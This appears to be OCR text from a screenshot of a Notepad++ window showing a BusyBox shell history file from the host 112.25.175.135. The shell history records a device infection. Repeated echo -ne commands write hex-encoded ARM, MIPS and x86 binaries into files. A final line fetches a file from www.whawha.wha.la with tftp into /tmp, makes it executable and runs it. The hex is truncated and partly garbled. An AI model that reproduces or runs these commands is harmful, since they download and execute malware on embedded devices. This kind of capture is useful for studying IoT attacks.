 H:\112.25.175.135.ash_history - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
new 1 new 2.txt 112.25.175.135.ash_history
\\xB6\\x38\\x00\\xEB\\x0D\\x10\\xA0\\xE1\\x00\\x30\\xA0\\xE1\\x40\\xC4\\xA0\\xE1\\x10\\x20\\xA0\\xE3\\x00\\x00\\x95\\xE5\\x03\\xC0\\xCD\\
\\x02\\x30\\xCD\\xE5\\x20\\x36\\x00\\xEB\\x01\\x00\\x70\\xE2\\x00\\x00\\xA0\\x33\\x10\\xD0\\x8D\\xE2\\x30\\x80\\xBD\\xE8\\x04\\xE0\\x2D
\\x00\\x00\\x90\\xE5\\xC3\\x35\\x00\\xEB\\x01\\x00\\x70\\xE2\\x00\\x00\\xA0\\x33\\x04\\xF0\\x9D\\xE4\\x30\\x40\\x2D\\xE9\\x00\\x50\\xA0\\xE
4C\\xD0\\x4D\\xE2\\x01\\x00\\xA0\\xE1\\x00\\x10\\xA0\\xE3\\x72\\x35 >> arm
174 echo -ne
\\x21\\x20\\x00\\x02\\x18\\x00\\xA5\\x27\\x01\\x00\\x06\\x24\\x09\\xF8\\x20\\x03\\x60\\xEA\\x07\\x34\\x10\\x00\\xBC\\x8F\\x00\\x00\\x00\\x00
\\x7C\\x81\\x99\\x8F\\x09\\x00\\x40\\x10\\x21\\x20\\x00\\x02\\x18\\x00\\xA5\\x93\\x09\\xF8\\x20\\x03\\x00\\x00\\x00\\x00\\x10\\x00\\xBC\\x
03\\x00\\x40\\x10\\x00\\x00\\x00\\x00\\xEE\\xFF\\x00\\x10\\x01\\x00\\x11\\x24\\x0F\\x00\\x20\\x12\\x00\\x00\\x00\\x00\\x09\\x00\\x02\\x9
00\\x00\\x00\\x00\\x0B\\x00\\x40\\x14\\x00\\x00\\x00\\x00\\x08\\x00 >> mipsel
175 echo -ne
\\x00\\xEB\\x01\\x00\\x70\\xE3\\x08\\x10\\x8D\\xE2\\x48\\x00\\x8D\\xE5\\x10\\x00\\x00\\x0A\\xD6\\x35\\x00\\xEB\\x01\\x20\\xA0\\xE3\\x00\\
\\xA0\\xE3\\x01\\x00\\x70\\xE3\\x02\\x30\\xA0\\xE1\\x0E\\x00\\xA0\\xE1\\x09\\x00\\x00\\x0A\\x48\\xC0\\x9D\\xE5\\x1C\\x10\\x9D\\xE5\\x00\\
8D\\xE8\\xD2\\x35\\x00\\xEB\\x01\\x00\\x70\\xE3\\x1C\\x30\\x9D\\x15\\x01\\x40\\xA0\\xE3\\x00\\x00\\x85\\x15\\x04\\x30\\x85\\x15\\x00\\x00
00\\x1A\\x00\\x40\\xA0\\xE3\\x48\\x00\\x8D\\xE2\\x10\\x30\\x9F\\xE5 >> arm
176 echo -ne
\\xA0\\xE1\\xFF\\x08\\x00\\xE2\\x20\\x04\\xA0\\xE1\\x23\\x0C\\x80\\xE1\\x03\\x0C\\x80\\xE1\\xFF\\x3C\\x03\\xE2\\x03\\x04\\x80\\xE1\\x0E\\
\\xA0\\xE1\\x00\\xC0\\xA0\\xE1\\x00\\x30\\xD1\\xE5\\x41\\x20\\x43\\xE2\\x00\\x30\\xDC\\xE5\\x19\\x00\\x52\\xE3\\x41\\x00\\x43\\xE2\\x20\\
82\\x92\\x19\\x00\\x50\\xE3\\x20\\x00\\x80\\x92\\x00\\x00\\x52\\xE1\\x01\\x10\\x81\\xE2\\x01\\xC0\\x8C\\xE2\\x01\\x00\\x00\\x1A\\x41\\x0
72\\xE3\\xF1\\xFF\\xFF\\x1A\\x00\\x00\\x62\\xE0\\x0E\\xF0\\xA0\\xE1 >> arm
177 echo -ne
\\x02\\x92\\x00\\x00\\x00\\x00\\x07\\x00\\x40\\x14\\x00\\x00\\x00\\x00\\x0C\\x00\\x04\\x8E\\xAC\\x87\\x99\\x8F\\x04\\x00\\x84\\x24\\x09\\
\\x20\\x03\\x04\\x00\\x05\\x26\\x10\\x00\\xBC\\x8F\\x28\\x00\\xBF\\x8F\\x24\\x00\\xB1\\x8F\\x20\\x00\\xB0\\x8F\\x08\\x00\\xE0\\x03\\x30\\
xBD\\x27\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x06\\x00\\x1C\\x3C\\x60\\xA6\\x9C\\x27\\x21\\xE0\\x99\\x03\\xE0\\xF
BD\\x27\\x1C\\x00\\xBF\\xAF\\x18\\x00\\xB0\\xAF\\x10\\x00\\xBC\\xAF >> mipsel
178 echo -ne
\\x00\\x00\\x89\\xC5\\x83\\x7C\\x24\\x50\\x00\\x75\\x15\\x56\\x56\\x6A\\x0B\\x51\\xE8\\x2B\\x13\\x00\\x00\\x89\\x04\\x24\\xE8\\x03\\x13\\
\\x00\\x83\\xC4\\x10\\x83\\x7C\\x24\\x58\\x00\\x75\\x0A\\xBE\\x16\\x00\\x00\\x00\\xE9\\x9B\\x01\\x00\\x00\\x83\\xEC\\x0C\\x55\\xE8\\x47\\
x00\\x00\\x83\\xC4\\x0C\\x55\\x8D\\x44\\x24\\x40\\x50\\x6A\\x00\\xE8\\xB8\\x01\\x00\\x00\\x83\\xC4\\x10\\x85\\xDB\\x8D\\x44\\x24\\x0C\\x7
0F\\x52\\x6A\\x1C\\x53\\x50\\xE8\\xA1\\x17\\x00\\x00\\x83\\xC4\\x10 >> x86
179 cd /tmp/;tftp -g -r arm.le -l kiki www.whawha.wha.la;chmod +x /tmp/kiki;/tmp/kiki;
180
Normal text file length : 86069 lines : 180 Ln : 178 Col : 162 Sel : 0 | 0 UNIX ANSI as UTF-8
or: function [arguments]...
BusyBox is a multi-call binary that combines many common Unix
utilities into a single executable. Most people will create a
link to busybox for each function they wish to use and BusyBox
will act like whatever it was invoked as.